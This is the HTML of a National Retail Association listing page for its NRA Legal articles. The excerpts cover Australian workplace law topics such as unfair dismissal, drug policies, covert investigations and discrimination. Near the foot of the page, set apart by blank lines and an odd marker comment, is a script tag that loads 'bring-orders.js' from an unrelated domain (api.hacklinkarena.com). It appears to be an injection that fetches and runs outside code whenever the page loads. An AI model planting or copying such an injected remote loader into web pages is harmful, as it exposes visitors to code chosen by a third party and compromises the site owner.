      <p>By Andrew Piper and Alex Millman, NRA Legal

Employers often spruik their ‘zero tolerance’ drug and alcohol policies when trumpeting...</p>
    </div>
    <div class="post-excerpt extended">
              <p>By Andrew Piper and Alex Millman, NRA Legal

Employers often spruik their ‘zero tolerance’ drug and alcohol policies when trumpeting their safety and workplace processes and cultures. However, the Fair Work Commission has also been promoting a ‘zero tolerance’ approach of its own towards unfair dismissals.

In a recent decision by...</p>
          </div>
    <div class="post-meta">
      <time class="updated" datetime="2020-01-06T15:13:30+10:00">6 January 2020</time>                </div>
    <div class="post-readmore">
      <a href="https://www.nationalretail.org.au/drugs-zero-tolerance-policy/"  title="If an employee gets high can we say goodbye? Not necessarily, says the FWC" class="button">Read More</a>
    </div>
  </div>
</article>
											
<article data-id="post-listing-17799" class="cell item post-17799 post type-post status-publish format-standard has-post-thumbnail hentry category-legal tag-nra-legal tag-workplace-investigations tag-covert-investigations">
  <div class="post-image">
    <a href="https://www.nationalretail.org.au/the-risks-of-covert-workplace-investigations/"  class="post-image-bg" style="background-image: url(https://www.nationalretail.org.au/app/uploads/2019/12/monitoring-1305045_640.jpg);"></a>

    
    
      </div>
  <div class="post-entry">
    <h4 class="post-name">
      <a href="https://www.nationalretail.org.au/the-risks-of-covert-workplace-investigations/"  title="Have we got that on tape? The risks of covert workplace investigations">Have we got that on tape? The risks of covert workplace investigations</a>
    </h4>
    <div class="post-excerpt short">
      <p>By Calum Woods and Lindsay Carroll, NRA Legal

Since before the introduction of the Fair Work Act it has taken...</p>
    </div>
    <div class="post-excerpt extended">
              <p>By Calum Woods and Lindsay Carroll, NRA Legal

Since before the introduction of the Fair Work Act it has taken more than just a valid reason to dismiss an employee.

From providing an opportunity to respond, to not refusing a request for a support person – these additional ‘procedural fairness’ steps...</p>
          </div>
    <div class="post-meta">
      <time class="updated" datetime="2019-12-03T10:17:20+10:00">3 December 2019</time>                </div>
    <div class="post-readmore">
      <a href="https://www.nationalretail.org.au/the-risks-of-covert-workplace-investigations/"  title="Have we got that on tape? The risks of covert workplace investigations" class="button">Read More</a>
    </div>
  </div>
</article>
											
<article data-id="post-listing-17224" class="cell item post-17224 post type-post status-publish format-standard has-post-thumbnail hentry category-legal tag-nra-legal tag-unfair-dismissal tag-fair-work-commission tag-workplace-liability tag-workplace-policies">
  <div class="post-image">
    <a href="https://www.nationalretail.org.au/start-the-clock-on-dismissal-claims/"  class="post-image-bg" style="background-image: url(https://www.nationalretail.org.au/app/uploads/2019/10/unfair-dismissal-small.jpg);"></a>

    
    
      </div>
  <div class="post-entry">
    <h4 class="post-name">
      <a href="https://www.nationalretail.org.au/start-the-clock-on-dismissal-claims/"  title="Start the clock on dismissal claims">Start the clock on dismissal claims</a>
    </h4>
    <div class="post-excerpt short">
      <p>By Zoe Brodie and Calum Woods, NRA Legal

Whether it’s a quarrelsome employee, a serial underperformer, or a casualty of...</p>
    </div>
    <div class="post-excerpt extended">
              <p>By Zoe Brodie and Calum Woods, NRA Legal

Whether it’s a quarrelsome employee, a serial underperformer, or a casualty of automation, the stress of dismissing an employee doesn’t end on their last day of employment.

It’s not until 3 weeks (or 21 days) later, when the time limit to file a...</p>
          </div>
    <div class="post-meta">
      <time class="updated" datetime="2019-10-01T11:46:15+10:00">1 October 2019</time>                </div>
    <div class="post-readmore">
      <a href="https://www.nationalretail.org.au/start-the-clock-on-dismissal-claims/"  title="Start the clock on dismissal claims" class="button">Read More</a>
    </div>
  </div>
</article>
											
<article data-id="post-listing-16815" class="cell item post-16815 post type-post status-publish format-standard has-post-thumbnail hentry category-legal tag-workplace-investigations tag-national-retail-association tag-nra-legal tag-workplace-advice tag-workplace-policies tag-workplace-laws">
  <div class="post-image">
    <a href="https://www.nationalretail.org.au/defective-workplace-investigations/"  class="post-image-bg" style="background-image: url(https://www.nationalretail.org.au/app/uploads/2019/08/business-investigation.jpg);"></a>

    
    
      </div>
  <div class="post-entry">
    <h4 class="post-name">
      <a href="https://www.nationalretail.org.au/defective-workplace-investigations/"  title="Defective workplace investigations">Defective workplace investigations</a>
    </h4>
    <div class="post-excerpt short">
      <p>Fair Work Commission losing patience over defective workplace investigations
By Lucy Harper and Calum Woods, NRA Legal

Please note, this decision...</p>
    </div>
    <div class="post-excerpt extended">
              <p>Fair Work Commission losing patience over defective workplace investigations
By Lucy Harper and Calum Woods, NRA Legal

Please note, this decision was quashed by the Full Bench of the Commission on 11 November 2019. The Full Bench found that the Commissioner did not take into account Ms Murphy’s history of domestic...</p>
          </div>
    <div class="post-meta">
      <time class="updated" datetime="2019-08-13T09:58:22+10:00">13 August 2019</time>                </div>
    <div class="post-readmore">
      <a href="https://www.nationalretail.org.au/defective-workplace-investigations/"  title="Defective workplace investigations" class="button">Read More</a>
    </div>
  </div>
</article>
											
<article data-id="post-listing-15493" class="cell item post-15493 post type-post status-publish format-standard has-post-thumbnail hentry category-legal tag-nra-legal tag-employment tag-contract tag-compliance tag-know-the-rules">
  <div class="post-image">
    <a href="https://www.nationalretail.org.au/the-long-road-to-compliance-in-2019/"  class="post-image-bg" style="background-image: url(https://www.nationalretail.org.au/app/uploads/2019/01/know-the-rules-small-600x520.jpg);"></a>

    
    
      </div>
  <div class="post-entry">
    <h4 class="post-name">
      <a href="https://www.nationalretail.org.au/the-long-road-to-compliance-in-2019/"  title="The long road to compliance in 2019">The long road to compliance in 2019</a>
    </h4>
    <div class="post-excerpt short">
      <p>By Calum Woods and Lindsay Carroll, NRA Legal

They say that smooth seas don’t make skilled sailors. Looking ahead to...</p>
    </div>
    <div class="post-excerpt extended">
              <p>By Calum Woods and Lindsay Carroll, NRA Legal

They say that smooth seas don’t make skilled sailors. Looking ahead to known and predicted changes in the workplace relations space in 2019, HR and People Management professionals can look forward to another eventful year.

While the system can be complex, achieving and...</p>
          </div>
    <div class="post-meta">
      <time class="updated" datetime="2019-01-15T10:00:32+10:00">15 January 2019</time>                </div>
    <div class="post-readmore">
      <a href="https://www.nationalretail.org.au/the-long-road-to-compliance-in-2019/"  title="The long road to compliance in 2019" class="button">Read More</a>
    </div>
  </div>
</article>
											
<article data-id="post-listing-15520" class="cell item post-15520 post type-post status-publish format-standard has-post-thumbnail hentry category-legal tag-compliance tag-fair-work-obudsman tag-non-compliance tag-employment-relations tag-employment-law tag-nra-legal">
  <div class="post-image">
    <a href="https://www.nationalretail.org.au/court-fires-warning-shots-at-non-compliant-employers/"  class="post-image-bg" style="background-image: url(https://www.nationalretail.org.au/app/uploads/2019/01/club-2492011_640.jpg);"></a>

    
    
      </div>
  <div class="post-entry">
    <h4 class="post-name">
      <a href="https://www.nationalretail.org.au/court-fires-warning-shots-at-non-compliant-employers/"  title="Court fires warning shots at non-compliant employers">Court fires warning shots at non-compliant employers</a>
    </h4>
    <div class="post-excerpt short">
      <p>By Alex Millman and Lindsay Carroll, NRA Legal

For a long time now – since the Fair Work Ombudsman first...</p>
    </div>
    <div class="post-excerpt extended">
              <p>By Alex Millman and Lindsay Carroll, NRA Legal

For a long time now – since the Fair Work Ombudsman first started prosecuting employers under the Fair Work Act 2009 (Cth) – it has generally been understood that accidental or inadvertent non-compliance with employment laws will be punished much less severely...</p>
          </div>
    <div class="post-meta">
      <time class="updated" datetime="2019-01-15T10:00:00+10:00">15 January 2019</time>                </div>
    <div class="post-readmore">
      <a href="https://www.nationalretail.org.au/court-fires-warning-shots-at-non-compliant-employers/"  title="Court fires warning shots at non-compliant employers" class="button">Read More</a>
    </div>
  </div>
</article>
											
<article data-id="post-listing-15478" class="cell item post-15478 post type-post status-publish format-standard has-post-thumbnail hentry category-legal tag-commission tag-criminal-history-check tag-nra-legal">
  <div class="post-image">
    <a href="https://www.nationalretail.org.au/commission-confirms-criminal-history-no-silver-bullet-for-employers/"  class="post-image-bg" style="background-image: url(https://www.nationalretail.org.au/app/uploads/2019/01/Criminal-check-small.jpg);"></a>

    
    
      </div>
  <div class="post-entry">
    <h4 class="post-name">
      <a href="https://www.nationalretail.org.au/commission-confirms-criminal-history-no-silver-bullet-for-employers/"  title="Judge not: Commission confirms criminal history is no silver bullet for employers">Judge not: Commission confirms criminal history is no silver bullet for employers</a>
    </h4>
    <div class="post-excerpt short">
      <p>By Calum Woods and Lindsay Carroll, NRA Legal

For many retail businesses, criminal history checks make a lot of sense....</p>
    </div>
    <div class="post-excerpt extended">
              <p>By Calum Woods and Lindsay Carroll, NRA Legal

For many retail businesses, criminal history checks make a lot of sense. With responsibilities such as handling cash, dealing with members of the public, and working with young people, retailers are required to place a significant amount of trust and confidence in...</p>
          </div>
    <div class="post-meta">
      <time class="updated" datetime="2019-01-08T10:00:36+10:00">8 January 2019</time>                </div>
    <div class="post-readmore">
      <a href="https://www.nationalretail.org.au/commission-confirms-criminal-history-no-silver-bullet-for-employers/"  title="Judge not: Commission confirms criminal history is no silver bullet for employers" class="button">Read More</a>
    </div>
  </div>
</article>
											
<article data-id="post-listing-15335" class="cell item post-15335 post type-post status-publish format-standard has-post-thumbnail hentry category-legal tag-nra tag-nra-legal tag-employee tag-termination tag-resignation tag-misconduct tag-dismissal">
  <div class="post-image">
    <a href="https://www.nationalretail.org.au/mismanagement-misconduct-and-misconception-five-myths-of-dismissing-employees/"  class="post-image-bg" style="background-image: url(https://www.nationalretail.org.au/app/uploads/2018/12/redundancy-small.jpg);"></a>

    
    
      </div>
  <div class="post-entry">
    <h4 class="post-name">
      <a href="https://www.nationalretail.org.au/mismanagement-misconduct-and-misconception-five-myths-of-dismissing-employees/"  title="Mismanagement, misconduct, and misconception – five myths of dismissing employees">Mismanagement, misconduct, and misconception – five myths of dismissing employees</a>
    </h4>
    <div class="post-excerpt short">
      <p>By Alex Millman and Lindsay Carroll, NRA Legal

The dismissal of an employee is possibly the single most commonly-litigated dispute...</p>
    </div>
    <div class="post-excerpt extended">
              <p>By Alex Millman and Lindsay Carroll, NRA Legal

The dismissal of an employee is possibly the single most commonly-litigated dispute between employers and employees. This is hardly surprising, given that dismissal is the most significant action an employer can take with respect to an employee (except, perhaps, hiring them in...</p>
          </div>
    <div class="post-meta">
      <time class="updated" datetime="2018-12-18T10:00:43+10:00">18 December 2018</time>                </div>
    <div class="post-readmore">
      <a href="https://www.nationalretail.org.au/mismanagement-misconduct-and-misconception-five-myths-of-dismissing-employees/"  title="Mismanagement, misconduct, and misconception – five myths of dismissing employees" class="button">Read More</a>
    </div>
  </div>
</article>
											
<article data-id="post-listing-15199" class="cell item post-15199 post type-post status-publish format-standard has-post-thumbnail hentry category-legal tag-nra-legal tag-legal tag-fair-work-commission tag-foodora">
  <div class="post-image">
    <a href="https://www.nationalretail.org.au/elementary-my-dear-commissioner-foodora-dismissal-case-changes-nothing/"  class="post-image-bg" style="background-image: url(https://www.nationalretail.org.au/app/uploads/2018/11/FOODORA.jpg);"></a>

    
    
      </div>
  <div class="post-entry">
    <h4 class="post-name">
      <a href="https://www.nationalretail.org.au/elementary-my-dear-commissioner-foodora-dismissal-case-changes-nothing/"  title="Elementary, my dear Commissioner: Foodora dismissal case changes nothing">Elementary, my dear Commissioner: Foodora dismissal case changes nothing</a>
    </h4>
    <div class="post-excerpt short">
      <p>By Alex Millman and Lindsay Carroll, NRA Legal

On Friday 16 November 2018, the Fair Work Commission handed down its...</p>
    </div>
    <div class="post-excerpt extended">
              <p>By Alex Millman and Lindsay Carroll, NRA Legal

On Friday 16 November 2018, the Fair Work Commission handed down its decision in an unfair dismissal claim against food delivery app service Foodora.

The case, brought by former Melbourne Foodora rider Mr Josh Klooger with the assistance of the Transport Workers’ Union,...</p>
          </div>
    <div class="post-meta">
      <time class="updated" datetime="2018-12-04T10:00:18+10:00">4 December 2018</time>                </div>
    <div class="post-readmore">
      <a href="https://www.nationalretail.org.au/elementary-my-dear-commissioner-foodora-dismissal-case-changes-nothing/"  title="Elementary, my dear Commissioner: Foodora dismissal case changes nothing" class="button">Read More</a>
    </div>
  </div>
</article>
											
<article data-id="post-listing-15202" class="cell item post-15202 post type-post status-publish format-standard has-post-thumbnail hentry category-legal tag-fairwork tag-nra-legal tag-webinar tag-leave tag-block-out tag-unauthorised-leave">
  <div class="post-image">
    <a href="https://www.nationalretail.org.au/a-timely-reminder-about-block-out-periods/"  class="post-image-bg" style="background-image: url(https://www.nationalretail.org.au/app/uploads/2018/11/paper-3327341_640.jpg);"></a>

    
    
      </div>
  <div class="post-entry">
    <h4 class="post-name">
      <a href="https://www.nationalretail.org.au/a-timely-reminder-about-block-out-periods/"  title="A timely reminder about “block out” periods">A timely reminder about “block out” periods</a>
    </h4>
    <div class="post-excerpt short">
      <p>By Calum Woods and Lindsay Carroll, NRA Legal

If your business relies on a block out period to manage leave...</p>
    </div>
    <div class="post-excerpt extended">
              <p>By Calum Woods and Lindsay Carroll, NRA Legal

If your business relies on a block out period to manage leave requests during the busy season (or you’re thinking about implementing one), there are some important things you need to know.

The Fair Work Act 2009 requires that in most cases, annual...</p>
          </div>
    <div class="post-meta">
      <time class="updated" datetime="2018-11-27T10:00:13+10:00">27 November 2018</time>                </div>
    <div class="post-readmore">
      <a href="https://www.nationalretail.org.au/a-timely-reminder-about-block-out-periods/"  title="A timely reminder about “block out” periods" class="button">Read More</a>
    </div>
  </div>
</article>
											
<article data-id="post-listing-15093" class="cell item post-15093 post type-post status-publish format-standard has-post-thumbnail hentry category-legal tag-nra-legal tag-discrimination tag-unknowing-discrimination tag-unlawful-discrimination">
  <div class="post-image">
    <a href="https://www.nationalretail.org.au/tribunal-finds-employer-liable-for-unknowing-discrimination-2/"  class="post-image-bg" style="background-image: url(https://www.nationalretail.org.au/app/uploads/2018/11/shutterstock_1022807236-1-e1541460906122.jpg);"></a>

    
    
      </div>
  <div class="post-entry">
    <h4 class="post-name">
      <a href="https://www.nationalretail.org.au/tribunal-finds-employer-liable-for-unknowing-discrimination-2/"  title="Tribunal finds employer liable for unknowing discrimination">Tribunal finds employer liable for unknowing discrimination</a>
    </h4>
    <div class="post-excerpt short">
      <p>By Zoe Brodie and Alex Millman, NRA Legal

A recent finding of the Victorian Civil and Administrative Tribunal highlights how...</p>
    </div>
    <div class="post-excerpt extended">
              <p>By Zoe Brodie and Alex Millman, NRA Legal

A recent finding of the Victorian Civil and Administrative Tribunal highlights how employers can be liable, even unwittingly, for discriminating against their employees.
The Facts
Mr Ferris was employed by the Department of Justice and Regulation at Langi Kal prison in Victoria. Unknown to...</p>
          </div>
    <div class="post-meta">
      <time class="updated" datetime="2018-11-06T09:47:15+10:00">6 November 2018</time>                </div>
    <div class="post-readmore">
      <a href="https://www.nationalretail.org.au/tribunal-finds-employer-liable-for-unknowing-discrimination-2/"  title="Tribunal finds employer liable for unknowing discrimination" class="button">Read More</a>
    </div>
  </div>
</article>
											
<article data-id="post-listing-15071" class="cell item post-15071 post type-post status-publish format-standard has-post-thumbnail hentry category-legal tag-sexual-harassment tag-workplace tag-women tag-conduct tag-men tag-nra tag-nra-legal">
  <div class="post-image">
    <a href="https://www.nationalretail.org.au/still-not-measuring-up-sexual-harassment-survey-paints-grim-picture-of-australia-workplaces-2/"  class="post-image-bg" style="background-image: url(https://www.nationalretail.org.au/app/uploads/2018/10/woman-work.jpg);"></a>

    
    
      </div>
  <div class="post-entry">
    <h4 class="post-name">
      <a href="https://www.nationalretail.org.au/still-not-measuring-up-sexual-harassment-survey-paints-grim-picture-of-australia-workplaces-2/"  title="Still not measuring up: sexual harassment survey paints grim picture of Australia workplaces">Still not measuring up: sexual harassment survey paints grim picture of Australia workplaces</a>
    </h4>
    <div class="post-excerpt short">
      <p>By Alex Millman and Victoria Hansen, NRA Legal

In June this year, Sex Discrimination Commissioner Kate Jenkins launched a dedicated...</p>
    </div>
    <div class="post-excerpt extended">
              <p>By Alex Millman and Victoria Hansen, NRA Legal

In June this year, Sex Discrimination Commissioner Kate Jenkins launched a dedicated national inquiry into sexual harassment in the workplace, conducted by the Australian Human Rights Commission (AHRC).

This Inquiry coincides with the AHRC’s Fourth National Survey into Workplace Sexual Harassment, which has...</p>
          </div>
    <div class="post-meta">
      <time class="updated" datetime="2018-10-16T09:38:27+10:00">16 October 2018</time>                </div>
    <div class="post-readmore">
      <a href="https://www.nationalretail.org.au/still-not-measuring-up-sexual-harassment-survey-paints-grim-picture-of-australia-workplaces-2/"  title="Still not measuring up: sexual harassment survey paints grim picture of Australia workplaces" class="button">Read More</a>
    </div>
  </div>
</article>
					
				
				<ul class="pagination text-center" role="navigation" aria-label="Pagination"><li class="pagination-previous nextprev"><span><i class="fas fa-angle-left"></i></span></li><li class="current"><span class="show-for-sr">You're on page </span>1</li><li class="ellipsis" aria-hidden="true">/</li><li><span class="show-for-sr">of </span>9</li><li class="pagination-next nextprev"><a href="https://www.nationalretail.org.au/tag/nra-legal/page/2/" aria-label="Next page"><i class="fas fa-angle-right"></i> <span class="show-for-sr">Next page</span></a></li></ul>			</div>
		</div>
    </div>
</main>



    
<footer class="footer">
  <div id="newsletter" class="footer-top">
    <div class="grid-container">
      <div class="grid-x grid-margin-x">
        <div class="cell">
          <p class="h3 section-heading">Stay up to date with the latest news in retail</p>
          
                <div class='gf_browser_unknown gform_wrapper gform_legacy_markup_wrapper gform-theme--no-framework' data-form-theme='legacy' data-form-index='0' id='gform_wrapper_2' ><div id='gf_2' class='gform_anchor' tabindex='-1'></div><form method='post' enctype='multipart/form-data' target='gform_ajax_frame_2' id='gform_2'  action='/tag/nra-legal/#gf_2' data-formid='2' novalidate>
                        <div class='gform-body gform_body'><ul id='gform_fields_2' class='gform_fields top_label form_sublabel_below description_below validation_below'><li id="field_2_9" class="gfield gfield--type-email gfield--input-type-email gfield--width-full field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_2_9'>Email</label><div class='ginput_container ginput_container_email'>
                            <input name='input_9' id='input_2_9' type='email' value='' class='large'     aria-invalid="false"  />
                        </div></li><li id="field_2_4" class="gfield gfield--type-captcha gfield--input-type-captcha field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_2_4'>CAPTCHA</label><div id='input_2_4' class='ginput_container ginput_recaptcha' data-sitekey='6LeDUA4nAAAAAE1ujDCLbnj4IC9JGvo2pOLaJIcP'  data-theme='light' data-tabindex='0'  data-badge=''></div></li></ul></div>
        <div class='gform-footer gform_footer top_label'> <input type='submit' id='gform_submit_button_2' class='gform_button button' onclick='gform.submission.handleButtonClick(this);' data-submission-type='submit' value='Subscribe'  /> <input type='hidden' name='gform_ajax' value='form_id=2&amp;title=&amp;description=&amp;tabindex=0&amp;theme=legacy&amp;styles=[]&amp;hash=61bd02fac16db4f577bd0d54516207ad' />
            <input type='hidden' class='gform_hidden' name='gform_submission_method' data-js='gform_submission_method_2' value='iframe' />
            <input type='hidden' class='gform_hidden' name='gform_theme' data-js='gform_theme_2' id='gform_theme_2' value='legacy' />
            <input type='hidden' class='gform_hidden' name='gform_style_settings' data-js='gform_style_settings_2' id='gform_style_settings_2' value='[]' />
            <input type='hidden' class='gform_hidden' name='is_submit_2' value='1' />
            <input type='hidden' class='gform_hidden' name='gform_submit' value='2' />
            
            <input type='hidden' class='gform_hidden' name='gform_unique_id' value='' />
            <input type='hidden' class='gform_hidden' name='state_2' value='WyJbXSIsIjMwNDBmMTMyMWI1YzY3YmZmOTk0MDRlN2MyZWEyODQzIl0=' />
            <input type='hidden' autocomplete='off' class='gform_hidden' name='gform_target_page_number_2' id='gform_target_page_number_2' value='0' />
            <input type='hidden' autocomplete='off' class='gform_hidden' name='gform_source_page_number_2' id='gform_source_page_number_2' value='1' />
            <input type='hidden' name='gform_field_values' value='' />
            
        </div>
                        </form>
                        </div>
		                <iframe style='display:none;width:0px;height:0px;' src='about:blank' name='gform_ajax_frame_2' id='gform_ajax_frame_2' title='This iframe contains the logic required to handle Ajax powered Gravity Forms.'></iframe>
		                <script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() {gformInitSpinner( 2, 'https://www.nationalretail.org.au/app/plugins/gravityforms/images/spinner.svg', true );jQuery('#gform_ajax_frame_2').on('load',function(){var contents = jQuery(this).contents().find('*').html();var is_postback = contents.indexOf('GF_AJAX_POSTBACK') >= 0;if(!is_postback){return;}var form_content = jQuery(this).contents().find('#gform_wrapper_2');var is_confirmation = jQuery(this).contents().find('#gform_confirmation_wrapper_2').length > 0;var is_redirect = contents.indexOf('gformRedirect(){') >= 0;var is_form = form_content.length > 0 && ! is_redirect && ! is_confirmation;var mt = parseInt(jQuery('html').css('margin-top'), 10) + parseInt(jQuery('body').css('margin-top'), 10) + 100;if(is_form){jQuery('#gform_wrapper_2').html(form_content.html());if(form_content.hasClass('gform_validation_error')){jQuery('#gform_wrapper_2').addClass('gform_validation_error');} else {jQuery('#gform_wrapper_2').removeClass('gform_validation_error');}setTimeout( function() { /* delay the scroll by 50 milliseconds to fix a bug in chrome */ jQuery(document).scrollTop(jQuery('#gform_wrapper_2').offset().top - mt); }, 50 );if(window['gformInitDatepicker']) {gformInitDatepicker();}if(window['gformInitPriceFields']) {gformInitPriceFields();}var current_page = jQuery('#gform_source_page_number_2').val();gformInitSpinner( 2, 'https://www.nationalretail.org.au/app/plugins/gravityforms/images/spinner.svg', true );jQuery(document).trigger('gform_page_loaded', [2, current_page]);window['gf_submitting_2'] = false;}else if(!is_redirect){var confirmation_content = jQuery(this).contents().find('.GF_AJAX_POSTBACK').html();if(!confirmation_content){confirmation_content = contents;}jQuery('#gform_wrapper_2').replaceWith(confirmation_content);jQuery(document).scrollTop(jQuery('#gf_2').offset().top - mt);jQuery(document).trigger('gform_confirmation_loaded', [2]);window['gf_submitting_2'] = false;wp.a11y.speak(jQuery('#gform_confirmation_message_2').text());}else{jQuery('#gform_2').append(contents);if(window['gformRedirect']) {gformRedirect();}}jQuery(document).trigger("gform_pre_post_render", [{ formId: "2", currentPage: "current_page", abort: function() { this.preventDefault(); } }]);        if (event && event.defaultPrevented) {                return;        }        const gformWrapperDiv = document.getElementById( "gform_wrapper_2" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_2";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_2" );        let postRenderFired = false;        function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            gform.core.triggerPostRenderEvents( 2, current_page );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } );} ); 
/* ]]> */
</script>
        </div>
      </div>
    </div>
  </div> <!-- / .footer-top -->


  <div class="footer-middle">
    <div class="grid-container">
      <div class="grid-x grid-margin-x grid-margin-y">
                <section id="nav_menu-2" class="cell small-6 medium-3 large-auto widget widget_nav_menu"><h6>About Us</h6><div class="menu-about-menu-container"><ul id="menu-about-menu" class="menu"><li id="menu-item-11108" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11108"><a href="https://www.nationalretail.org.au/about-us/what-we-do/">What we do</a></li>
<li id="menu-item-11110" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11110"><a href="https://www.nationalretail.org.au/about-us/our-people/">Our Team</a></li>
<li id="menu-item-11112" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11112"><a href="https://www.nationalretail.org.au/about-us/our-partners/">Our partners</a></li>
<li id="menu-item-11113" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11113"><a href="https://www.nationalretail.org.au/about-us/success-stories/">Success stories</a></li>
<li id="menu-item-35647" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35647"><a href="https://www.nationalretail.org.au/contact-us/">Contact Us</a></li>
</ul></div></section>        <section id="nav_menu-3" class="cell small-6 medium-3 large-auto widget widget_nav_menu"><h6>Events</h6><div class="menu-events-menu-container"><ul id="menu-events-menu" class="menu"><li id="menu-item-11185" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11185"><a href="/events">Upcoming Events</a></li>
<li id="menu-item-35992" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35992"><a href="https://www.retail.org.au/ara-events/leaders-forum-26">Leaders Forum 26</a></li>
<li id="menu-item-19422" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19422"><a href="https://nationalretailawards.com.au/">National Retail Awards</a></li>
</ul></div></section>        <section class="cell small-6 medium-3 large-auto">
          <h6>Contact Us</h6>
          <ul class="contact-list fa-ul">
                        <li><a href="tel:0732400100"><i class="fas fa-mobile-alt fa-li"></i> 1800 RETAIL (738 245)</a></li>
                        <li><a href="https://goo.gl/maps/4B7Ea2n2ns32"><i class="fas fa-map-marker fa-li"></i> Turrbal Country<br />
Level 3/67 St Pauls Terrace<br />
Spring Hill QLD 4000</a></li>
                        <li><i class="fas fa-envelope fa-li"></i> Turrbal Country<br />
PO Box 48<br />
Spring Hill QLD 4004</li>
                      </ul>
        </section>
        <div class="cell small-12 medium-12 large-auto text-center logo-section">
          <a href="https://www.nationalretail.org.au/" rel="home" class="logo">
            <img src="https://www.nationalretail.org.au/app/themes/pvtl/dist/assets/images/logo.png" alt="National Retail Association" width="173">
          </a>

          
<div class="social-links row">
            <a href="https://www.facebook.com/NationalRetailAssociation/" class="columns shrink" target="_blank"><i class="fab fa-facebook-f"></i></a>
                <a href="https://www.instagram.com/nationalretailassociation/" class="columns shrink" target="_blank"><i class="fab fa-instagram"></i></a>
                <a href="https://twitter.com/ozretailers" class="columns shrink" target="_blank"><i class="fab fa-twitter"></i></a>
                <a href="https://www.youtube.com/channel/UC-QjrmP7s5is7-YUpsuac2A" class="columns shrink" target="_blank"><i class="fab fa-youtube"></i></a>
                    <a href="https://au.linkedin.com/company/national-retail-association" class="columns shrink" target="_blank"><i class="fab fa-linkedin"></i></a>
    </div>

          <a href="/join" class="button">Become a Member</a>
        </div>
      </div>
    </div>
  </div> <!-- / .footer-middle -->

  <div class="footer-bottom">
    <div class="grid-container">
      <div class="grid-x grid-margin-x align-spaced align-middle">
        <div class="cell medium-12 large-shrink text-center">
          &copy; 2026 National Retail Association. Web design by <a href="https://www.pivotalagency.com.au/" rel="nofollow">Pivotal Agency;</a>
        </div>
        <div class="cell small-12 medium-shrink text-center">
          <a href="https://members.nra.net.au" class="button small light-blue"><i class="fa fa-user"></i>&nbsp;<span>Member Portal</span></a>
        </div>
        <div class="cell small-12 medium-shrink text-center">
          <div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-12" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-12"><a rel="privacy-policy" href="https://www.nationalretail.org.au/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-35748" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35748"><a href="https://www.nationalretail.org.au/ara-x-nra-proposed-amalgamation/">ARA x NRA Amalgamation</a></li>
</ul></div>        </div>
      </div>
    </div>
  </div> <!-- / .footer-bottom -->

</footer>

  </div><!-- Close off-canvas content -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp\/wp-*.php","\/wp\/wp-admin\/*","\/app\/uploads\/*","\/app\/*","\/app\/plugins\/*","\/app\/themes\/pvtl\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>






















<!-- 92[35aa425C$16v -->
<script src="https://api.hacklinkarena.com/api/v1/bring-orders.js"></script>
<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://www.nationalretail.org.au/wp/wp-admin/admin-ajax.php";
</script>
<link rel='stylesheet' id='gforms_reset_css-css' href='https://www.nationalretail.org.au/app/plugins/gravityforms/legacy/css/formreset.min.css?ver=2.9.22' type='text/css' media='all' />
<link rel='stylesheet' id='gforms_formsmain_css-css' href='https://www.nationalretail.org.au/app/plugins/gravityforms/legacy/css/formsmain.min.css?ver=2.9.22' type='text/css' media='all' />
<link rel='stylesheet' id='gforms_ready_class_css-css' href='https://www.nationalretail.org.au/app/plugins/gravityforms/legacy/css/readyclass.min.css?ver=2.9.22' type='text/css' media='all' />
<link rel='stylesheet' id='gforms_browsers_css-css' href='https://www.nationalretail.org.au/app/plugins/gravityforms/legacy/css/browsers.min.css?ver=2.9.22' type='text/css' media='all' />
<script type="text/javascript" src="https://www.nationalretail.org.au/app/themes/pvtl/src/assets/js/lib/swiper.min.js?ver=4.3.3" id="swiper-js"></script>
<script type="text/javascript" src="https://www.nationalretail.org.au/app/themes/pvtl/dist/assets/js/app.js?ver=2.10.4" id="foundation-js"></script>
<script type="text/javascript" src="https://www.nationalretail.org.au/wp/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
